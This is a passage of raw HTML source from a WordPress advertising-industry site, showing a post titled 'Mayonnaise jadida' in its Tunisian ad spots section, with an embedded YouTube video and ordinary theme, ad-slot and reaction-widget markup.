  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  animation: float 5s infinite;
}
.wp-block-table {
  background: white;
  border-collapse: collapse;
  height: 142px;
  max-width: 100%;
	margin-top: 50px;
  width: 100%;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  animation: float 5s infinite;}
.is-style-stripes
 {
	 margin-top: 50px;
  background: white;
  border-collapse: collapse;
  height: 142px;
  max-width: 85%;
  width: 100%;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  animation: float 5s infinite;
}
.is-style-regular {
	margin-top: 50px;
  background: white;
  border-collapse: collapse;
  height: 142px;
  max-width: 85%;
  width: 100%;


  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  animation: float 5s infinite;

}
 table{    
 		border-collapse: collapse;
		margin-top: 50px;
	 	padding-top: 20px;
		border-width: 1px  ;
}
td:first-child {
  width: 35%;

  color:black;
  font-weight: bold;
  background: #D3D3D3;
  border-right: 3px solid white;
  font-size:16px;
  padding-right: 0px;

    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 20px;

  text-align:left;
  text-shadow: 0 1px 1px rgba(255, 255, 12, 0.1);
}

 
td:last-child {
  border-right:none;
}
  
tr {
  border-top: 1px solid #C1C3D1;
  border-bottom: 2px solid white;
  color:#666B85;
  font-size:14px;
  font-weight:normal;
  text-shadow: 0 1px 1px rgba(256, 256, 256, 0.1);
}
 

 
tr:first-child {
  border-top:none;
}

td:last-child {
  border-bottom:none;
}
tr:last-child {
  border-bottom:none;
}

 
td {
  
  text-align:left;

    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 21px;
    padding-right: 25px;

  vertical-align:middle;
  font-weight:300;
  font-size:18px;
  text-shadow: -1px -1px 1px rgba(255, 255, 0, 0.1);
  border-right: 5px solid #C1C3D1;
background:#EBEBEB;
}
.fiore>a{
	color:black;
cursor:context-menu;
}
.fiore>a:hover{
	color:black !important;
cursor:context-menu;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2046 single-format-video wp-embed-responsive wp-theme-bimber snax-hoverable rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-1927" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://lefilsdepub.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://lefilsdepub.com/wp-content/uploads/2019/03/le-fils-de-pub.jpg 2x,https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20285%20200%27%2F%3E">
						<img
							src="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg"
							width="285"
							height="200"
							alt="fils de pub" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20285%20200%27%2F%3E" data-srcset="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg 2x,https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg 1x">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20285%20200%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class="lazyload"
								src=""
								data-src="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg"
								width="285"
								height="200"
								alt="" />
						</picture>
												</a>

			</p>
	
            <script>
            try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}
        </script>
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<nav class="g1-quick-nav g1-quick-nav-short">
		<ul class="g1-quick-nav-menu">
															<li class="menu-item menu-item-type-g1-latest ">
						<a href="https://lefilsdepub.com">
							<span class="entry-flag entry-flag-latest"></span>
							Latest						</a>
					</li>
													<li class="menu-item menu-item-type-g1-popular ">
						<a href="https://lefilsdepub.com/populaire/">
							<span class="entry-flag entry-flag-popular"></span>
							Populaire						</a>
					</li>
													<li class="menu-item menu-item-type-g1-hot ">
						<a href="https://lefilsdepub.com/hot-posts/">
							<span class="entry-flag entry-flag-hot"></span>
							Hot Posts						</a>
					</li>
													<li class="menu-item menu-item-type-g1-trending ">
						<a href="https://lefilsdepub.com/tendance/">
							<span class="entry-flag entry-flag-trending"></span>
							Tendance						</a>
					</li>
									</ul>
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-g1-standard menu-item-254"><a href="https://lefilsdepub.com/spots/">SPOTS</a>
<ul class="sub-menu">
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2555"><a href="https://lefilsdepub.com/category/spots/tunisie/">Tunisie</a></li>
	<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2554"><a href="https://lefilsdepub.com/category/spots/maroc/">Maroc</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://lefilsdepub.com/category/spots/algerie/">Algérie</a></li>
</ul>
</li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-g1-standard menu-item-260"><a href="https://lefilsdepub.com/agences/">AGENCES</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://lefilsdepub.com/category/agences/ag-communication/">Communication</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://lefilsdepub.com/category/agences/ag-conseil/">Conseils Media</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://lefilsdepub.com/category/agences/ag-event/">PR &amp; Event</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://lefilsdepub.com/category/agences/ag-prod/">Production</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://lefilsdepub.com/category/agences/ag-digital/">Digital</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://lefilsdepub.com/category/agences/regie/">Régie publicitaire</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-102"><a href="https://lefilsdepub.com/category/media/">Media</a>
<ul class="sub-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://lefilsdepub.com/category/media/tele/">Télé</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://lefilsdepub.com/category/media/radio/">Radio</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://lefilsdepub.com/category/media/magazine/">Presse Magazine</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://lefilsdepub.com/category/media/presse-electronic/">Presse Electronique</a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-150"><a href="https://lefilsdepub.com/category/news/">NEWS</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-1109"><a href="https://lefilsdepub.com/sondage/">SONDAGE</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid g1-socials-hb-list  ">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/lefilsdepubcom/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="https://www.youtube.com/channel/UCCFB5r6wsyXAhW1U6x5kQhQ" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://lefilsdepub.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://lefilsdepub.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://lefilsdepub.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://lefilsdepub.com/wp-content/uploads/2019/03/le-fils-de-pub.jpg 2x,https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20285%20200%27%2F%3E">
						<img
							src="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg"
							width="285"
							height="200"
							alt="fils de pub" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20285%20200%27%2F%3E" data-srcset="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg 2x,https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg 1x">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20285%20200%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class="lazyload"
								src=""
								data-src="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg"
								width="285"
								height="200"
								alt="" />
						</picture>
												</a>

			</p>
	
            <script>
            try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}
        </script>
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid g1-socials-hb-list  ">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/lefilsdepubcom/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="https://www.youtube.com/channel/UCCFB5r6wsyXAhW1U6x5kQhQ" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		



		
				<div class="g1-row g1-row-layout-page g1-advertisement g1-advertisement-before-content-theme-area">
			<div class="g1-row-inner">
				<div class="g1-column">

					<div class="adace-slot-wrapper bimber_before_content_theme_area adace-align-center adace-slot-wrapper-main" style="max-width:1200px;text-align:center;margin:1px;">
	<div class="adace-disclaimer">
			</div>
	<div class="adace-slot">
			<div class="adace-loader adace-loader-697522ad5bcaa">
		<script>
			(function ($) {
			var $self = $('.adace-loader-697522ad5bcaa');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_697522ad5bcaa = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%09%3Cdiv%20class%3D%22adace_ad_697522ad5b6c8%22%3E%0A%0A%09%09%0A%09%09%09%0A%09%09%09%3C%21--%20%2F21824936171%2FGNV_2025%20--%3E%0D%0A%3Cdiv%20id%3D%27div-gpt-ad-1746691385762-0%27%20style%3D%27min-width%3A%20300px%3B%20min-height%3A%20250px%3B%27%3E%0D%0A%20%20%3Cscript%3E%0D%0A%20%20%20%20googletag.cmd.push%28function%28%29%20%7B%20googletag.display%28%27div-gpt-ad-1746691385762-0%27%29%3B%20%7D%29%3B%0D%0A%20%20%3C%2Fscript%3E%0D%0A%3C%2Fdiv%3E%0A%09%09%09%3C%2Fdiv%3E%0A%09';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_697522ad5bcaa();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_697522ad5bcaa();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


			})(jQuery);
		</script>
	</div>
		</div>
</div>




				</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			
	<div id="primary">
		<div id="content" role="main">

			
<article id="post-2046" class="entry-tpl-overlay-boxed-v2 post-2046 post type-post status-publish format-video has-post-thumbnail category-spots category-tunisie tag-jadida tag-mayonnaise post_format-post-format-video" itemscope="" itemtype="http://schema.org/Article">
		<div class="g1-row g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">
			<div class="g1-column">
							</div>
		</div>
	</div>

	<div class="g1-row entry-media-row entry-media-row-05">
				<style>
			#g1-background-media-697522ad5c42f {
				background-image: url( https://lefilsdepub.com/wp-content/uploads/2021/04/Capture-3.png );
			}
		</style>

		<div class="g1-row-inner">
			<div class="g1-column">

				<div class="g1-row g1-row-layout-page g1-row-1">
					<div class="g1-row-inner">

						<div class="g1-column g1-dark">
							<nav class="g1-breadcrumbs g1-breadcrumbs-with-ellipsis g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://lefilsdepub.com/" href="https://lefilsdepub.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://lefilsdepub.com/category/spots/" href="https://lefilsdepub.com/category/spots/">
						<span itemprop="name">SPOTS</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://lefilsdepub.com/category/spots/tunisie/" href="https://lefilsdepub.com/category/spots/tunisie/">
						<span itemprop="name">Tunisie</span>
						<meta itemprop="position" content="3" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">Mayonnaise jadida</span>
					<meta itemprop="position" content="4" />
					<meta itemprop="item" content="https://lefilsdepub.com/mayonnaise-jadida/" />
					</li></ol>
				</nav>						</div>

					</div>
					<div class="g1-row-background">
					</div>
				</div>

				<div class="g1-row g1-row-layout-page g1-row-2">
					<div class="g1-row-inner">

						<div class="g1-column g1-column-2of3">
							<header class="entry-header">
								<div class="entry-before-title">
									<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://lefilsdepub.com/category/spots/" class="entry-category entry-category-item-36"><span itemprop="articleSection">SPOTS</span></a>, <a href="https://lefilsdepub.com/category/spots/tunisie/" class="entry-category entry-category-item-267"><span itemprop="articleSection">Tunisie</span></a></span></span>
																		</div>

								<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Mayonnaise jadida</h1>

															</header>
						</div>

						<div class="g1-column g1-column-1of3 g1-dark">
							
							</div>

					</div>
				</div>

			</div>
		</div>

		<div class="g1-row-background">
		<div class="g1-row-background-media" id="g1-background-media-697522ad5c42f"></div>
		</div>

		<span class="g1-microdata" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://lefilsdepub.com/wp-content/uploads/2021/04/Capture-3.png" />
			<meta itemprop="width" content="1097" />
			<meta itemprop="height" content="600" />
		</span>
	</div><!-- g1-row -->

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" style="margin-top: -2.25rem;">
				<div class="entry-inner">
					<header class="entry-header">
													<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
							
							<time class="entry-date" datetime="2021-04-19T11:31:38+01:00" itemprop="datePublished">19 avril 2021, 11:31 AM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>87</strong><span> Views</span></span>
						<span class="entry-votes "><strong>0</strong><span> Votes</span></span>
						
											</span>
							</p>
											</header>


					<div class="g1-wrapper-with-stickies">
						<div class="entry-essentials">
							<div class="entry-content g1-typography-xl" itemprop="articleBody">
								
<iframe width="560" height="315" src="https://www.youtube.com/embed/A4gXrW-Zk8w" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

<div class="snax snax-post-container">
	</div>
							</div>
						</div>

						<div class="entry-actions">
													</div>
					</div>
				</div><!-- .todo -->

				<div class="entry-after-content">
						<div class="snax snax-post-container">

		<div class="snax-voting-container">
	<h2 class="g1-delta g1-delta-2nd"><span>What do you think?</span></h2>
	<div class="snax-voting-container-body">
				<div class="snax-voting snax-voting-0 snax-voting-large" data-snax-item-id="2046">
			<div class="snax-voting-score" data-snax-voting-score="0">
				<strong>0</strong> Points			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="2046" data-snax-author-id="0" data-snax-nonce="7044445bed"><span class="snax-vote-icon snax-vote-icon-caret"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="2046" data-snax-author-id="0" data-snax-nonce="7044445bed"><span class="snax-vote-icon snax-vote-icon-caret"></span> Downvote</a>
		</div>

					</div>
</div>

	</div>
	


<aside class="wyr-reactions">
	<header>
		<h2 class="g1-delta g1-delta-2nd"><span>What's Your Reaction?</span></h2>	</header>
		<div class="wyr-reactions-body">
		<ul class="wyr-reaction-items">
											<li class="wyr-reaction-item wyr-reaction-item-react">
					<a class="wyr-reaction wyr-reaction-react" data-wyr-nonce="0f4b11aa98" data-wyr-post-id="2046" data-wyr-author-id="0" data-wyr-reaction="react">
						<span class="wyr-reaction-icon wyr-reaction-icon-love wyr-reaction-icon-with-visual" ><img width="50" height="50" src="https://lefilsdepub.com/wp-content/plugins/whats-your-reaction/images/emoji/love.svg" alt="J'aime" /><span class="wyr-reaction-icon-text">J&#039;aime</span></span>
						<div class="wyr-reaction-track">
							<div class="wyr-reaction-value" data-raw-value="0">0</div>
							<div class="wyr-reaction-bar" style="height: 0%;">
							</div>
						</div>
						<div class="wyr-reaction-button"><strong class="wyr-reaction-label">J&#039;aime</strong></div>
					</a>
				</li>
											<li class="wyr-reaction-item wyr-reaction-item-sad">
					<a class="wyr-reaction wyr-reaction-sad" data-wyr-nonce="0f4b11aa98" data-wyr-post-id="2046" data-wyr-author-id="0" data-wyr-reaction="sad">
						<span class="wyr-reaction-icon wyr-reaction-icon-cry wyr-reaction-icon-with-" ><img width="50" height="50" src="https://lefilsdepub.com/wp-content/plugins/whats-your-reaction/images/emoji/cry.svg" alt="sad" /><span class="wyr-reaction-icon-text">sad</span></span>
						<div class="wyr-reaction-track">
							<div class="wyr-reaction-value" data-raw-value="0">0</div>
							<div class="wyr-reaction-bar" style="height: 0%;">
							</div>
						</div>
						<div class="wyr-reaction-button"><strong class="wyr-reaction-label">sad</strong></div>
					</a>
				</li>
											<li class="wyr-reaction-item wyr-reaction-item-wut">
					<a class="wyr-reaction wyr-reaction-wut" data-wyr-nonce="0f4b11aa98" data-wyr-post-id="2046" data-wyr-author-id="0" data-wyr-reaction="wut">
						<span class="wyr-reaction-icon wyr-reaction-icon-wtf wyr-reaction-icon-with-" ><img width="50" height="50" src="https://lefilsdepub.com/wp-content/plugins/whats-your-reaction/images/emoji/wtf.svg" alt="wut" /><span class="wyr-reaction-icon-text">wut</span></span>
						<div class="wyr-reaction-track">
							<div class="wyr-reaction-value" data-raw-value="0">0</div>
							<div class="wyr-reaction-bar" style="height: 0%;">
							</div>
						</div>
						<div class="wyr-reaction-button"><strong class="wyr-reaction-label">wut</strong></div>
					</a>
				</li>
											<li class="wyr-reaction-item wyr-reaction-item-wow">
					<a class="wyr-reaction wyr-reaction-wow" data-wyr-nonce="0f4b11aa98" data-wyr-post-id="2046" data-wyr-author-id="0" data-wyr-reaction="wow">
						<span class="wyr-reaction-icon wyr-reaction-icon-omg wyr-reaction-icon-with-" ><img width="50" height="50" src="https://lefilsdepub.com/wp-content/plugins/whats-your-reaction/images/emoji/omg.svg" alt="wow" /><span class="wyr-reaction-icon-text">wow</span></span>
						<div class="wyr-reaction-track">
